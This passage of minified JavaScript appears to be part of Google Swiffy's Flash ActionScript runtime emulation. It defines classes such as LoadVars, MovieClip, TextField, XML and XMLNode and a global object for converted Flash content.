D(bt.prototype,null,3);var ct=function(a){x(a).Vr=[];Object.defineProperty(a,"contentType",{value:"application/x-www-form-urlencoded",writable:!0});Object.defineProperty(a,"loaded",{value:!1,writable:!0})},dt=function(a,b,c){var d=r;a=x(a).Vr;if(ha(b)&&l(c))a.push({name:b,value:d.Ca(c)});else if(fa(b)){c=b.length/2;for(var e=0;e<c;e++)a.push({name:d.Ca(b[2*e]),value:d.Ca(b[2*e+1])})}},et=function(a,b,c,d){var e=r;a=e.Ca(a);b.loaded=!1;var f=null,h="GET",k,n;c&&(f=c.toString(),h=l(d)?d:"POST",k=x(c).Vr,n=c.contentType);
zo(a,e.i,h,f,{Db:function(){},hb:function(){},fb:function(){oi("onData",b,void 0)},sb:function(a){oi("onData",b,a)}},k,n)},ft=function(a,b,c,d){var e=r;a=e.Ca(a);c=l(c)?c:"_self";d=l(d)?d:"POST";if("GET"==d)d=1;else if("POST"==d)d=2;else return;e.i.Ph(new Fs(e,b,a,c,d))};var gt=function(){oe(this,{});ct(this)};C(gt,"LoadVars");gt.prototype.addRequestHeader=function(a,b){dt(this,a,b)};gt.prototype.load=function(a){et(a,this)};gt.prototype.send=function(a,b,c){if(0==arguments.length)return!1;ft(a,this,b,c);return!0};gt.prototype.sendAndLoad=function(a,b,c){b&&et(a,b,this,c)};gt.prototype.onData=function(a){var b=l(a);b&&oi("decode",this,a);this.loaded=b;oi("onLoad",this,b)};gt.prototype.onLoad=function(){};gt.prototype.decode=function(a){Fo(a,Pr(this))};
gt.prototype.toString=function(){return Go(this)};D(gt.prototype,null,3);var ht=function(){r.Fh(this)};C(ht,"MovieClipLoader");ht.prototype.checkPolicyFile=!1;
ht.prototype.loadClip=function(a,b){if(a&&b){var c=r;a=c.Ca(a);var d=this,e=b.__swiffy_d;ja(b)?e=c.i.Ga:ha(b)?e=c.gi(b).__swiffy_d:e.wg(ns(a));os(a,e.i,"",this,{Db:function(){},hb:function(){},fb:function(a){d.broadcastMessage("onLoadError",b,a)},sb:function(c,h){d.broadcastMessage("onLoadStart",b);d.broadcastMessage("onLoadProgress",b,1024,1024);d.broadcastMessage("onLoadComplete",b,h);ja(b)?e.i.Tq(b,c,function(b){b.wg(ns(a))}):e.dk(c);d.broadcastMessage("onLoadInit",b)}})}};
ht.prototype.getProgress=function(){return{bytesLoaded:1024,bytesTotal:1024}};ht.prototype.unloadClip=function(a){(a=a&&a.__swiffy_d)&&a.dk()};var it=function(a){oe(this,a)};C(it,"Transform");Object.defineProperty(it,"__swiffy_override",{value:function(a){a=a&&a.__swiffy_d;if(a instanceof $i)return new it(a)}});Object.defineProperty(it.prototype,"colorTransform",{get:function(){return Wh(Ai,x(this).jb)},set:function(a){x(this).Fb(a instanceof Ai?Vh(a):Sc)}});Object.defineProperty(it.prototype,"concatenatedColorTransform",{get:function(){var a=x(this).fc();return Wh(Ai,a)}});
Object.defineProperty(it.prototype,"concatenatedMatrix",{get:function(){var a=x(this).$();return ci(Yi,a)}});Object.defineProperty(it.prototype,"matrix",{get:function(){return ci(Yi,x(this).ua())},set:function(a){x(this).setTransform(a instanceof Yi?bi(a):Hc)}});Object.defineProperty(it.prototype,"pixelBounds",{get:function(){var a=x(this).iq();return new Zi(a.j,a.l,a.width(),a.height())}});var E=function(){};qi(E,Ri);E.prototype.valueOf=function(){return this};E.prototype.getDepth=function(){var a=this.__swiffy_d;return a?a.depth:void 0};
var jt=function(a,b,c,d){Object.defineProperty(a,b,{get:function(){var a=this.__swiffy_d;if(a)return c.call(this,a)},set:function(a){var c=this.__swiffy_d;c?d.call(this,c,a):Object.defineProperty(this,b,{value:a})}})},kt=function(a,b,c,d){jt(a,b,c,function(a,b){var c=a.i.ca().Hb(b);isNaN(c)||d.call(this,a,c)})},lt=function(a,b){jt(a,b,function(){return 0},function(){})},mt=function(a,b,c){jt(a,b,c,function(){})};
kt(E.prototype,"_x",function(a){return a.ua().Y/20},function(a,b){isFinite(b)||(b=0<=b?107374182:-107374182);var c=a.ua();a.setTransform(c.Zj(20*b-c.Y,0));a.Ea()});kt(E.prototype,"_y",function(a){return a.ua().Z/20},function(a,b){isFinite(b)||(b=0<=b?107374182:-107374182);var c=a.ua();a.setTransform(c.Zj(0,20*b-c.Z));a.Ea()});kt(E.prototype,"_xscale",function(a){return 100*a.dc().od},function(a,b){isFinite(b)||(b=0<=b?32768:-32768);a.dc().od=b/100;a.mf();a.Ea()});
kt(E.prototype,"_yscale",function(a){return 100*a.dc().af},function(a,b){isFinite(b)||(b=0<=b?32768:-32768);a.dc().af=b/100;a.mf();a.Ea()});kt(E.prototype,"_alpha",function(a){return a.jb.Ra/2.56},function(a,b){a.Fb(a.jb.ht(2.56*b|0));a.Ea()});kt(E.prototype,"_visible",function(a){return a.Dc},function(a,b){a.lk(Boolean(b))});kt(E.prototype,"_rotation",function(a){return-180*a.dc().angle/Math.PI},function(a,b){isFinite(b)||(b=0);a.dc().angle=-b*Math.PI/180;a.mf();a.Ea()});
jt(E.prototype,"_name",function(a){return a.getName()},function(a,b){a.Gb(b)});lt(E.prototype,"_quality");lt(E.prototype,"_highquality");lt(E.prototype,"_soundbuftime");mt(E.prototype,"_parent",function(a){return(a=a.getParent())&&a!=a.i.W?a.s:void 0});mt(E.prototype,"_xmouse",function(a){return a.i.va.un(a.$())/20});mt(E.prototype,"_ymouse",function(a){return a.i.va.vn(a.$())/20});mt(E.prototype,"_url",function(a){return null===a.Sc?a.El().Sc.replace(/^([^?#]+)\.html?\b/,"$1"):a.Sc});
kt(E.prototype,"_width",function(a){return a.I()},function(a,b){0>b||(isFinite(b)||(b=0<=b?32768:-32768),a.Zh(b),a.Ea())});kt(E.prototype,"_height",function(a){return a.U()},function(a,b){0>b||(isFinite(b)||(b=0<=b?32768:-32768),a.Xh(b),a.Ea())});mt(E.prototype,"_root",function(a){for(;a&&!a.Mj&&a.getParent()!=a.i.W;)a=a.getParent();return a?a.s:void 0});
mt(E.prototype,"_target",function(a){for(var b="";a&&a.getName();)b="/"+a.getName()+b,a=a.getParent();a&&a.getParent()==a.i.W&&(a=a.depth- -16384)&&(b="_level"+a+b);return b||"/"});jt(E.prototype,"filters",function(a){var b=new Ki;a.gt(b);return b.filters},function(a,b){if(fa(b)){var c=ue(b,!1);c&&a.tg(c)}});jt(E.prototype,"transform",function(a){return new it(a)},function(a,b){if(la(b)){var c=new it(a);c.colorTransform=b.colorTransform;c.matrix=b.matrix}});D(E.prototype,null,3);var nt=function(){};C(nt,"TextField",E);nt.prototype.getTextFormat=function(a,b){var c=this.__swiffy_d;if(c)return c=c.nq(a,b),gj(c)};nt.prototype.setTextFormat=function(a,b,c){var d=this.__swiffy_d;if(d){var e,f,h;a instanceof fj?e=a:b instanceof fj?(e=b,f=a):c instanceof fj&&(e=c,f=a,h=b);e&&d.jk(x(e),f,h)}};nt.prototype.getNewTextFormat=function(){var a=this.__swiffy_d;if(a)return a=a.eq(),gj(a)};nt.prototype.setNewTextFormat=function(a){var b=this.__swiffy_d;b&&a instanceof fj&&b.Bs(x(a))};
var ot=function(a,b,c,d){Object.defineProperty(nt.prototype,a,{get:function(){var a=this.__swiffy_d;if(a)return b.call(this,a)},set:function(a){var b=this.__swiffy_d;b&&c&&c.call(this,b,a)},enumerable:l(d)?d:!0})};ot("text",function(a){return a.qj()},function(a,b){var c=a.i.ca(),d=a.He(),e;null!=d&&(e=function(a){c.py(d,this,a)});a.Es(c.Ca(b),e)});ot("htmlText",function(a){return a.Wp()},function(a,b){var c=a.i.ca();b=c.Ca(b);null!=a.He()?c.kk(a.He(),b):a.Rc(b)});
ot("textColor",function(a){return a.mq()},function(a,b){a.Is(Number(b))});ot("antiAliasType",function(a){return a.Ak},function(a,b){"normal"!=b&&"advanced"!=b||a.ks(String(b))});ot("autoSize",function(a){return a.Wc},function(a,b){switch(b){case !0:b="left";case "center":case "left":case "none":case "right":break;default:b="none"}a.ls(b)});ot("background",function(a){return a.ui},function(a,b){a.rg(!!b)},!1);ot("backgroundColor",function(a){return a.ti},function(a,b){a.ms(Number(b))},!1);
ot("border",function(a){return a.yi},function(a,b){a.os(!!b)},!1);ot("borderColor",function(a){return a.xi},function(a,b){a.ps(Number(b))},!1);ot("condenseWhite",function(a){return a.Fi},function(a,b){a.ss(!!b)},!1);ot("embedFonts",function(a){return a.Bf},function(a,b){a.ts(!!b)});ot("gridFitType",function(a){return a.rq},function(a,b){"none"!=b&&"pixel"!=b&&"subpixel"!=b||a.Hx(String(b))},!1);ot("html",function(a){return a.vc},function(a,b){b=!!b;if(b!=a.vc){var c=this.text;a.Ix(b);this.text=c}});
ot("length",function(a){return a.qj().length});ot("maxChars",function(a){return a.sm},function(a,b){a.xs(null!=b?Number(b):null)},!1);ot("mouseWheelEnabled",function(){return!0},void 0,!1);ot("multiline",function(a){return a.Pe},function(a,b){a.zs(!!b)});ot("password",function(a){return a.wr},function(a,b){a.Lx(!!b)},!1);ot("restrict",function(a){return a.Um},function(a,b){a.Cs(null!=b?String(b):null)},!1);ot("selectable",function(a){return a.Wh},function(a,b){a.Fs(!!b)});
Object.defineProperty(nt.prototype,"styleSheet",{value:void 0,enumerable:!1});ot("sharpness",function(a){return a.Ks},function(a,b){a.Rx(Number(b))},!1);Object.defineProperty(nt.prototype,"tabIndex",{value:void 0,writable:!0,enumerable:!1});ot("textHeight",function(a){return Math.floor(a.Ll()/20)});ot("textWidth",function(a){return Math.floor(a.Ml()/20)});ot("thickness",function(a){return a.on},function(a,b){a.Ux(Number(b))},!1);
ot("variable",function(a){return a.He()},function(a,b){a.kk(null!=b?String(b):null)});ot("wordWrap",function(a){return a.Eg},function(a,b){a.Js(!!b)});ot("type",function(a){return a.Yi?"input":"dynamic"},function(a,b){b=String(b).toLowerCase();"input"==b?a.Ym(!0):"dynamic"==b&&a.Ym(!1)},!1);D(nt.prototype,null,3);var pt=function(){};qi(pt,E);var qt=function(a){return function(b){Object.defineProperty(this,a,{value:b,configurable:!0,writable:!0,enumerable:!0});(b=this.__swiffy_d)&&b!=b.i.Ga&&b.Zi()}},rt=function(a){Object.defineProperty(a.prototype,"enabled",{get:function(){var a=this.__swiffy_d;if(a)return a.enabled},set:function(a){var c=this.__swiffy_d;c&&(c.enabled=!!a)}})},st=function(){},tt=[,,"onMouseUp","onMouseDown","onMouseMove","onUnload","onEnterFrame"];tt[17]="onInitialize";tt[19]="onConstruct";
tt[7]="onLoad";tt[14]="onDragOver";tt[16]="onDragOver";tt[8]="onRollOut";tt[9]="onRollOver";tt[10]="onReleaseOutside";tt[11]="onRelease";tt[12]="onPress";tt[13]="onDragOut";tt[15]="onDragOut";for(var ut={},vt=0;vt<tt.length;vt++)if(1<<vt&4325120){var wt=tt[vt];ut[wt]={get:st,set:qt(wt)}}Object.defineProperties(pt.prototype,ut);D(pt.prototype,null,3);var xt=function(){};qi(xt,pt);D(xt.prototype,null,3);var yt=function(){};C(yt,"Button",xt);rt(yt);yt.prototype.useHandCursor=!0;Object.defineProperty(yt.prototype,"tabIndex",{value:void 0,writable:!0,enumerable:!0});D(yt.prototype,null,3);var Y=function(){};C(Y,"MovieClip",xt);rt(Y);Y.prototype.useHandCursor=!0;Y.prototype.focusEnabled=void 0;Object.defineProperty(Y.prototype,"_droptarget",{get:function(){var a=this.__swiffy_d;return a?(a=(a=a.jv())&&a.s._target)&&"/"!=a?a:"":""}});Y.prototype.gotoAndStop=function(a){var b=this.__swiffy_d;b&&b.Qb(b.Yf(a),!1)};Y.prototype.gotoAndPlay=function(a){var b=this.__swiffy_d;b&&b.Qb(b.Yf(a),!0)};Y.prototype.play=function(){var a=this.__swiffy_d;a&&a.play()};
Y.prototype.stop=function(){var a=this.__swiffy_d;a&&a.stop()};Y.prototype.nextFrame=function(){var a=this.__swiffy_d;a&&a.Qb(a.ia+1,!1)};Y.prototype.prevFrame=function(){var a=this.__swiffy_d;a&&a.Qb(a.ia-1,!1)};Y.prototype.globalToLocal=function(a){var b=this.__swiffy_d;b&&b.i.ca().$q(a,function(a){a.ed(b.$())})};Y.prototype.localToGlobal=function(a){var b=this.__swiffy_d;b&&b.i.ca().$q(a,function(a){a.eb(b.$())})};
Y.prototype.createEmptyMovieClip=function(a,b){var c=this.__swiffy_d;if(c){b=xg(b);var d=new qj(c.definition.Ii(),c.i,null);d.Sb=!0;d.Gb(a);d.ka();c.de(b);c.Tc(d,b);return d.s}};
Y.prototype.createTextField=function(a,b,c,d,e,f){if(!(6>arguments.length)){var h=this.__swiffy_d;if(h){var k=xg(b),n=xg(c),q=xg(d),u=new Xs({tag:-1,height:240,color:4278190080,border:!1,sp:!1,html:!1,maxChars:null,multiline:!1,password:!1,selectable:!0,variable:null,wrap:!1,pa:6<=h.i.oc},new Tc(0,0,20*Math.abs(xg(e)),20*Math.abs(xg(f))),h.i.oc),u=new xh(u,h.i,null);u.Gb(String(a));u.setTransform(Mc(1,0,0,1,20*n,20*q));u.ka();u.Sb=!0;h.de(k);h.Tc(u,k);return u.s}}};
Y.prototype.getNextHighestDepth=function(){var a=this.__swiffy_d;return a?a.O.yv():void 0};Y.prototype.getInstanceAtDepth=function(a){var b=this.__swiffy_d;a=xg(a);if(b&&!(-16384>a)&&(a=b.O.Ic(a)))return a instanceof Rr?a.s:b.s};Y.prototype.getSWFVersion=function(){var a=this.__swiffy_d;return a?a.i.oc:-1};Y.prototype.setMask=function(a){var b=this.__swiffy_d;if(b){var c;c=ha(a)?b.i.ca().Dp(a):a;if(c instanceof Y||c instanceof nt)return b.Ve(c.__swiffy_d),!0;b.Ve(null);return!l(a)}};
Y.prototype.attachMovie=function(a,b,c,d){var e=this.__swiffy_d;if(e&&(a=e.definition.br.pc.mm[a],l(a))){c=xg(c);var f=md.Gl();a=a.ob(e.i,f);a.Sb=!0;a.Gb(b);e.de(c);e.Tc(a,c);if(l(d)){b=a.s;for(var h in d)b[h]=d[h]}a.ka();return a.s}};Y.prototype.attachBitmap=function(a,b){var c=this.__swiffy_d;if(c&&a){var d=new Qr(a.__swiffy_d,c.i);d.Sb=!0;c.de(b);c.Tc(d,b)}};
Y.prototype.duplicateMovieClip=function(a,b,c){var d=this.__swiffy_d;if(d){var e=d.getParent();if(e){b=xg(b);a=d.duplicate(e,a,b);if(l(c)){b=a.s;for(var f in c)b[f]=c[f]}return a.s}}};Y.prototype.removeMovieClip=function(){var a=this.__swiffy_d;if(a){var b=a.getParent();0<=a.depth&&a.Sb&&b&&(a.Ia(),b.removeChild(a))}};Y.prototype.loadMovie=function(a,b){var c=this.__swiffy_d;c&&(a=c.i.ca().Ca(a),c.Uq(a,b,this))};Y.prototype.loadVariables=function(a,b){var c=this.__swiffy_d;c&&xs(a,c.i,b,this,function(){return c})};
Y.prototype.unloadMovie=function(){var a=this.__swiffy_d;a&&a.dk()};Y.prototype.swapDepths=function(a){var b=this.__swiffy_d,c=b?b.getParent():void 0;if(c){var d=void 0;if(a instanceof E){a=a.__swiffy_d;if(a.getParent()!=c)return;d=a.depth}else"number"===typeof a&&(d=a);l(d)&&c.ln(b.depth,d)}};Y.prototype.getBytesTotal=function(){var a=this.__swiffy_d;if(a)return a.i.Cm};Y.prototype.getBytesLoaded=Y.prototype.getBytesTotal;
Y.prototype.getBounds=function(a){var b=this.__swiffy_d;if(b){var c=ao(b).clone();c.xc()&&c.expand(134217728,134217728);if(l(a)){var d=null;ha(a)&&(a=b.i.ca().rh(a,this));a instanceof Y&&(d=a.__swiffy_d);if(d)c.rm(b.$().multiply(d.$().Gq()));else return}return{xMin:c.j/20,xMax:c.F/20,yMin:c.l/20,yMax:c.H/20}}};Y.prototype.getURL=function(a,b,c){var d=this.__swiffy_d;if(d){var e=d.i.ca();a=e.Ca(a);var f=0;ha(c)&&(c=c.toLowerCase(),"get"==c?f=1:"post"==c&&(f=2));a=new Fs(e,this,a,b,f);d.i.Ph(a)}};
Y.prototype.hitTest=function(a,b,c){var d=this.__swiffy_d;if(l(a)&&d){var e=ao(d).eb(d.$());if(!l(b)&&!l(c)){if(c=null,a instanceof Y?c=a.__swiffy_d:ha(a)&&(c=d.i.ca().rh(a,this)),null!=c)return d=ao(c).eb(c.$()),e.ur(d)}else if(l(b))return a*=20,b*=20,e.contains(a,b)&&(!c||d.accept(new qh(a,b)))}return!1};Y.prototype.clear=function(){var a=this.__swiffy_d;a&&a.Fa().clear()};Y.prototype.moveTo=function(a,b){if(2<=arguments.length){var c=this.__swiffy_d;c&&(a=xg(a),b=xg(b),c.Fa().moveTo(a,b))}};
Y.prototype.lineTo=function(a,b){if(2<=arguments.length){var c=this.__swiffy_d;c&&(a=xg(a),b=xg(b),c.Fa().lineTo(a,b))}};Y.prototype.curveTo=function(a,b,c,d){if(4<=arguments.length){var e=this.__swiffy_d;e&&(a=xg(a),b=xg(b),c=xg(c),d=xg(d),e.Fa().kb(a,b,c,d))}};Y.prototype.lineStyle=function(a,b,c,d,e,f,h,k){var n=this.__swiffy_d;n&&n.Fa().Qq(a,b,c,d,e,f,h,k)};Y.prototype.beginFill=function(a,b){var c=this.__swiffy_d;c&&c.Fa().no(a,b)};
var zt=function(a,b){if(!a)return null;if(a instanceof Yi)return bi(a);var c=r,d={},e,f,h,k;if(c.Fl(a,d,"a","b","c","d","tx","ty"))c=d.a,e=d.b,f=d.c,h=d.d,k=d.tx,d=d.ty;else if(b)if(c.Fl(a,d,"a","b","d","e","g","h"))c=d.a*Lc,e=d.b*Lc,f=d.d*Lc,h=d.e*Lc,k=d.g,d=d.h;else if(c.Fl(a,d,"matrixType","x","y","w","h","r")&&"box"==d.matrixType){h=Math.cos(d.r);f=Math.sin(d.r);k=d.w*Lc;var n=d.h*Lc,c=h*k;e=f*n;f=-f*n;h*=k;k=d.w/2+d.x;d=d.h/2+d.y}else return null;else return null;return Mc(+c,+e,+f,+h,20*k,20*
d)};Y.prototype.beginBitmapFill=function(a,b,c){var d=this.__swiffy_d;d&&(a=a&&a.__swiffy_d,a instanceof er&&d.Fa().Mt(a,zt(b,!1),l(c)?!!c:!0))};Y.prototype.beginGradientFill=function(a,b,c,d,e,f,h,k){var n=this.__swiffy_d;n&&(e=zt(e,!0))&&n.Fa().oo(a,b,c,d,e,f,h,k)};Y.prototype.endFill=function(){var a=this.__swiffy_d;a&&a.Fa().up()};Y.prototype.startDrag=function(a,b,c,d,e){var f=this.__swiffy_d;f&&f.i.Ps(f,a,b,c,d,e)};Y.prototype.stopDrag=function(){var a=this.__swiffy_d;a&&a.i.qk()};
mt(Y.prototype,"_currentframe",function(a){return Math.max(1,a.ia+1)});mt(Y.prototype,"_totalframes",function(a){return a.definition.frameCount});mt(Y.prototype,"_framesloaded",function(a){return a.definition.frameCount});jt(Y.prototype,"_lockroot",function(a){return a.Mj},function(a,b){a.ws(Boolean(b))});jt(Y.prototype,"blendMode",function(a){return wc[a.rd]},function(a,b){var c=b-1;c!=c&&(c=wc.indexOf(String(b)));a.sg(wc[c]?c:0)});
jt(Y.prototype,"cacheAsBitmap",function(a){return a.Yl()},function(a,b){a.Wm(Boolean(b))});D(Y.prototype,null,3);var At=function(){};C(At,"Video",E);Object.defineProperty(At.prototype,"width",{get:function(){return this.__swiffy_d.width}});Object.defineProperty(At.prototype,"height",{get:function(){return this.__swiffy_d.height}});Object.defineProperty(At.prototype,"smoothing",{get:function(){return this.__swiffy_d.smoothing},set:function(a){this.__swiffy_d.smoothing=a}});
Object.defineProperty(At.prototype,"deblocking",{get:function(){return this.__swiffy_d.deblocking},set:function(a){this.__swiffy_d.deblocking=a}});At.prototype.attachVideo=function(){};At.prototype.clear=function(){};D(At.prototype,null,3);var Bt=function(a,b){Object.defineProperty(this,"nodeType",{value:a,writable:!1});Object.defineProperty(this,"attributes",{value:{},writable:!1});1==a?(this.nodeName=b,this.nodeValue=null):(this.nodeName=null,this.nodeValue=b);oe(this,{nextSibling:null,previousSibling:null,parentNode:null,childNodes:[]})};C(Bt,"XMLNode");Object.defineProperty(Bt.prototype,"childNodes",{get:function(){return x(this).childNodes.slice(0)}});Object.defineProperty(Bt.prototype,"firstChild",{get:function(){return x(this).childNodes[0]}});
Object.defineProperty(Bt.prototype,"lastChild",{get:function(){var a=x(this).childNodes;return a[a.length-1]}});Object.defineProperty(Bt.prototype,"nextSibling",{get:function(){return x(this).nextSibling}});Object.defineProperty(Bt.prototype,"parentNode",{get:function(){return x(this).parentNode}});Object.defineProperty(Bt.prototype,"previousSibling",{get:function(){return x(this).previousSibling}});Bt.prototype.toString=function(){return Ct(this,!1,0)};
var Ct=function(a,b,c){b="undefined"!==typeof b?b:!1;c="undefined"!==typeof c?c:0;var d="";if(b)for(var e=0;e<c;e++)d+="  ";var f=b?"\n":"";if(3==a.nodeType)return d+Rd(a.nodeValue)+f;var h="";if(null==a.nodeName)a.xmlDecl&&(h+=d+a.xmlDecl+f),a.docTypeDecl&&(h+=d+a.docTypeDecl+f);else{var h=h+(d+"<"+a.nodeName),k;for(k in a.attributes)h+=" "+k+'="'+a.attributes[k]+'"';if(0==x(a).childNodes.length)return h+" />";h+=">"+f}k=x(a).childNodes;for(e=0;e<k.length;e++)h+=Ct(k[e],b,c+1);null!=a.nodeName&&
(h+=d+"</"+a.nodeName+">"+f);return h};Bt.prototype.appendChild=function(a){if(!~x(this).childNodes.indexOf(a)){a.removeNode();var b=this.lastChild;x(this).childNodes.push(a);b&&(x(b).nextSibling=a,x(a).previousSibling=b);x(a).parentNode=this}};
Bt.prototype.insertBefore=function(a,b){var c=x(this).childNodes;if(!~c.indexOf(a)){var d=c.indexOf(b);if(~d){a.removeNode();x(a).parentNode=this;var e=c[d-1],f=c[d];c.splice(d,0,a);e?(x(e).nextSibling=a,x(a).previousSibling=e):x(a).previousSibling=null;f?(x(f).previousSibling=a,x(a).nextSibling=f):x(a).nextSibling=null}}};
Bt.prototype.removeNode=function(){var a=x(this);a.parentNode&&Ha(x(a.parentNode).childNodes,this);a.nextSibling&&(x(a.nextSibling).previousSibling=a.previousSibling);a.previousSibling&&(x(a.previousSibling).nextSibling=a.nextSibling);a.nextSibling=null;a.previousSibling=null;a.parentNode=null};
Bt.prototype.cloneNode=function(a){var b=new Bt(this.nodeType,null);b.nodeName=this.nodeName;b.nodeValue=this.nodeValue;for(var c in this.attributes)b.attributes[c]=this.attributes[c];if(a){c=x(this).childNodes;for(var d=x(b).childNodes,e=0;e<c.length;e++){var f=c[e].cloneNode(a);d[e]=f}}return b};Bt.prototype.hasChildNodes=function(){return 0<x(this).childNodes.length};
var Dt=function(a,b,c){for(var d=null,e=x(b),f;f=c.next();){var h;switch(f.type){case "close":return f.value;case "tag":h=1;break;case "text":case "cdata":h=3;break;case "xml_declaration":a.xmlDecl||(a.xmlDecl="");a.xmlDecl+=f.value;continue;case "doctype":a.docTypeDecl=f.value;continue;default:continue}h=new Bt(h,f.value);var k=x(h);k.parentNode=b;d&&(k.previousSibling=d,x(d).nextSibling=h);d=h;e.childNodes.push(h);if("tag"==f.type){if(f.attributes)for(k=0;k<f.attributes.length;k++){var n=f.attributes[k];
h.attributes[n.name]=n.value}h=Dt(a,h,c);if(null===h||h!=f.value)return a.status=-9,h}}return null},Et=function(a){Bt.call(this,1,null);ct(this);a&&this.parseXML(a)};C(Et,"XML",Bt);Et.prototype.status=0;Et.prototype.createElement=function(a){return new Bt(1,a)};Et.prototype.createTextNode=function(a){return new Bt(3,a)};Et.prototype.addRequestHeader=function(a,b){dt(this,a,b)};Et.prototype.load=function(a){et(a,this)};
Et.prototype.send=function(a,b,c){if(0==arguments.length)return!1;ft(a,this.toString(),b,c);return!0};Et.prototype.sendAndLoad=function(a,b,c){b&&et(a,b,this,c)};Et.prototype.onData=function(a){var b=l(a);b&&oi("parseXML",this,a);this.loaded=b;oi("onLoad",this,b)};Et.prototype.onLoad=function(){};
Et.prototype.parseXML=function(a){for(var b=x(this).childNodes,c=b.length-1;0<=c;c--)b[c].removeNode();for(var d in this.attributes)delete this.attributes[d];this.docTypeDecl=this.xmlDecl=void 0;a=new Zd(a,this.ignoreWhite,!0);try{this.status=0,null!==Dt(this,this,a)&&(this.status=-10)}catch(e){this.status=Ft(e.type)}};
var Ft=function(a){switch(a){case "cdata":return-2;case "xml_declaration":return-3;case "doctype":return-4;case "comment":return-5;case "tag":case "close":return-6;case "attribute":return-8;default:return-1}};D(Et.prototype,null,3);var It=function(a){Object.defineProperty(this,"__swiffy_vm",{value:a});this.String=Gt(String,function(b){return a.Ca(b)},["fromCharCode"]);D(this,"String",3);this.Number=Gt(Number,function(b){return a.Hb(b)},["MAX_VALUE","MIN_VALUE","NaN","NEGATIVE_INFINITY","POSITIVE_INFINITY"]);D(this,"Number",3);this.Boolean=Gt(Boolean,function(b){return a.Ag(b)});D(this,"Boolean",3);this.AsBroadcaster=new ri(a);D(this,"AsBroadcaster",3);this.setInterval=function(){return Ht(a,gg,arguments)};D(this,"setInterval",
3);this.setTimeout=function(){return Ht(a,fg,arguments)};D(this,"setTimeout",3);this.getVersion=function(){return"HTML 11,0,0,0"};D(this,"getVersion",3);this.updateAfterEvent=function(){a.i.jd()};D(this,"updateAfterEvent",3);this.escape=function(b){return encodeURIComponent(a.Ca(b)).replace(/[.!*'()]/g,function(a){return"%"+a.charCodeAt(0).toString(16).toUpperCase()})};D(this,"escape",3);this.unescape=function(b){return Nr(a.Ca(b))};D(this,"unescape",3);this._global=this;D(this,"_global",3);Object.prototype.hasOwnProperty("addProperty")||
(Function.prototype.toString=function(){return"[type Function]"},Object.prototype.unwatch=function(a){if(1>arguments.length)return!1;var c=this[a];delete this[a];this[a]=c;return!0},Object.prototype.watch=function(a,c,d){if(2>arguments.length)return!1;for(var e=this,f=null,h=this;h;h=Object.getPrototypeOf(h))if(null!=Object.getOwnPropertyDescriptor(h,a)){e=h;f=Object.getOwnPropertyDescriptor(h,a);break}if(!f||f.configurable){var k=e[a];delete e[a];Object.defineProperty(e,a,{get:function(){return k},
set:function(e){return k=c.call(this,a,k,e,d)},configurable:!0})}return!0},Object.prototype.addProperty=function(a,c,d){var e=Object.getOwnPropertyDescriptor(this,a);if(null==a||""==a||!ka(c)||d&&!ka(d)||e&&!e.configurable)return!1;if(!d||e&&!e.writable)d=function(){};Object.defineProperty(this,a,{get:c,set:d,configurable:!0,enumerable:!(e&&!e.enumerable)});return!0},D(Object.prototype,["watch","unwatch","addProperty"],3))};C(It,"global");
var Gt=function(a,b,c){b.__swiffy_override=function(c){return new a(b(c))};b.__swiffy_wrapped_type=a;if(l(c))for(var d=0;d<c.length;d++)b[c[d]]=a[c[d]];D(b,null,3);return b};It.prototype.ASSetPropFlags=function(a,b,c,d){la(a)&&D(a,b,c,d)};It.prototype.clearInterval=function(a){ig(a)};It.prototype.clearTimeout=function(a){ig(a)};It.prototype.parseFloat=parseFloat;It.prototype.parseInt=function(a,b){!l(b)&&Bg(a)&&(b=8);return parseInt(a,b)};It.prototype.isFinite=function(a){return isFinite(a)};
It.prototype.isNaN=function(a){return isNaN(a)};It.prototype.NaN=NaN;It.prototype.Infinity=Infinity;var Ht=function(a,b,c){var d=c[0];if(ka(d)&&2<=c.length){var e=Array.prototype.slice.call(c,2);c=c[1];return b(function(){d.apply(Ri(null),e);a.i.xb.flush()},c)}if(la(d)&&3<=c.length){var f=c[1],e=Array.prototype.slice.call(c,3);c=c[2];return b(function(){ka(d[f])&&(d[f].apply(Ri(d),e),a.i.xb.flush())},c)}};It.prototype.Array=Array;It.prototype.AsBroadcaster=ri;It.prototype.Button=yt;
It.prototype.flash={display:{BitmapData:ur},external:{ExternalInterface:Gi},filters:{BevelFilter:xi,BlurFilter:yi,ColorMatrixFilter:zi,ConvolutionFilter:Di,DropShadowFilter:Ei,GlowFilter:Hi,GradientBevelFilter:Ii,GradientGlowFilter:Ji},geom:{ColorTransform:Ai,Matrix:Yi,Point:Xi,Rectangle:Zi,Transform:it}};It.prototype.Color=bt;It.prototype.Date=Date;It.prototype.Error=Fi;It.prototype.Function=Ui;It.prototype.LoadVars=gt;It.prototype.Math=Math;It.prototype.MovieClip=Y;
It.prototype.MovieClipLoader=ht;It.prototype.NetConnection=Oi;It.prototype.NetStream=Pi;It.prototype.Object=Ri;Object.defineProperty(Ri,"__swiffy_override",{value:Si});Object.defineProperty(Ri,"__swiffy_wrapped_type",{value:Object});It.prototype.Sound=aj;It.prototype.System=new ej;It.prototype.TextField=nt;It.prototype.TextFormat=fj;It.prototype.XML=Et;It.prototype.XMLNode=Bt;It.prototype.Video=At;Object.defineProperty(It.prototype,"Key",{get:function(){return this.__swiffy_vm.getKey()},set:function(){}});
Object.defineProperty(It.prototype,"Mouse",{get:function(){return this.__swiffy_vm.Lh},set:function(){}});Object.defineProperty(It.prototype,"Stage",{get:function(){return this.__swiffy_vm.i.W.s},set:function(){}});D(It.prototype,null,3);C(Array,"Array");C(Boolean,"Boolean");C(Date,"Date");C(Math,"Math");C(Number,"Number");C(String,"String");var Jt=function(a,b){this.object=a;this.method=b};Jt.prototype.lq=function(){for(var a=this.object;a=Object.getPrototypeOf(a);)for(var b=Object.getOwnPropertyNames(a),c=0;c<b.length;c++)if(a[b[c]]===this.method)return Object.getPrototypeOf(a);return null};var Kt=function(a,b,c){this.fa=a;this.data={};this.Wa=b;this.Zu=c};g=Kt.prototype;g.get=function(a){var b=this.fa.Pa(this.data,a);return b in this.data?this.data[b]:this.Wa.get(a)};
